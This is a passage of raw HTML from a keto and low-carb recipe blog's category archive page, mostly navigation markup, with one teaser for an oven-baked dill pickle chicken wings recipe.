</svg></span><span class="menu-text">Recipes</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></button><ul class="sub-menu"><li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://hungryedit.com/category/keto-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Keto Diet</span></a></li><li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-263"><a href="https://hungryedit.com/category/low-carb-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Low Carb Diet</span></a></li><li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://hungryedit.com/low-carb-and-keto-recipes/all-recipes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">All Recipes</span></a></li></ul></li><li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://hungryedit.com/category/shop/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Shop</span></a></li><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://hungryedit.com/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Contact</span></a></li></ul></div></nav></div></div></div></div><div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1"><div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="/cdn-cgi/l/email-protection#c5a8a4aca9b1aaffadb0aba2b7bca0a1acb185a2a8a4aca9eba6aaa8" aria-label=Email style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><title id='email'> Email</title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a><a href="https://pinterest.ca/hungryedit" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg></span></a><a href="https://www.instagram.com/hungryedit/" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div></div><div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search"><div class="ast-search-menu-icon search-box ast-inline-search"><form role="search" method="get" class="search-form" action="https://hungryedit.com/">
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search" value="" name="s" />
<button type="submit" class="search-submit normal-search" value="Search" aria-label="Search"><i class="astra-search-icon"> <span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 488 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" />
</svg></span> </i></button></form></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-above-header-wrap " ><div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout"><div class="site-header-above-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search"><div class="ast-search-menu-icon search-box ast-inline-search"><form role="search" method="get" class="search-form" action="https://hungryedit.com/">
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search" value="" name="s" />
<button type="submit" class="search-submit normal-search" value="Search" aria-label="Search"><i class="astra-search-icon"> <span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 488 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" />
</svg></span> </i></button></form></div></div></div><div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1"><div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="/cdn-cgi/l/email-protection#dcb1bdb5b0a8b3e6b4a9b2bbaea5b9b8b5a89cbbb1bdb5b0f2bfb3b1" aria-label=Email style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><title id='email'> Email</title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a><a href="https://pinterest.ca/hungryedit" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg></span></a><a href="https://www.instagram.com/hungryedit/" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div></div></div><div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Top Nav" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://hungryedit.com/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://hungryedit.com/about/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-271"><a aria-expanded="false" href="https://hungryedit.com/keto-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Keto Diet</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://hungryedit.com/category/keto-diet/the-keto-diet-beginners-guide/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">The Keto Diet: Beginners Guide</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-51"><a aria-expanded="false" href="https://hungryedit.com/low-carb-and-keto-recipes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Recipes</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://hungryedit.com/category/keto-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Keto Diet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-263"><a href="https://hungryedit.com/category/low-carb-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Low Carb Diet</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://hungryedit.com/low-carb-and-keto-recipes/all-recipes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">All Recipes</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://hungryedit.com/category/shop/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://hungryedit.com/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Contact</span></a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary ast-grid-1"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Low Carb Diet</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-593 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-dinner tag-recipe ast-grid-common-col ast-full-width ast-article-post ast-width-md-12 ast-archive-post" id="post-593" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-grid-common-col" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://hungryedit.com/dill-pickle-chicken-wings/" ><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3.png" class="attachment-large size-large wp-post-image" alt="dill-pickle-wings" itemprop="image" decoding="async" fetchpriority="high" data-srcset="https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3.png 940w, https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3-300x251.png 300w, https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3-768x644.png 768w, https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3-250x210.png 250w, https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3-550x461.png 550w, https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3-800x671.png 800w, https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3-215x180.png 215w, https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3-358x300.png 358w, https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3-596x500.png 596w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://hungryedit.com/dill-pickle-chicken-wings/" rel="bookmark">Easy Dill Pickle Chicken Wings (Oven Baked)</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://hungryedit.com/dill-pickle-chicken-wings/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://hungryedit.com/category/keto-diet/" rel="category tag">Keto Diet</a>, <a href="https://hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Amber Dolzhenko"
href="https://hungryedit.com/author/amberwiks/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Amber Dolzhenko			</span>
</a>
</span></div></header><div class="ast-excerpt-container ast-blog-single-element"><p>&nbsp; &nbsp; These Dill Pickle Chicken Wings are an easy keto dinner that takes only 5 minutes to prep and is oven baked for a hands-off approach! They&#8217;re seriously delicious making them perfect for a easy keto weeknight dinner or a special weekend meal (who needs take-out pizza!?).&nbsp; How to Make Crispy Oven Baked Wings:&nbsp; [&hellip;]</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://hungryedit.com/dill-pickle-chicken-wings/"> <span class="screen-reader-text">Easy Dill Pickle Chicken Wings (Oven Baked)</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
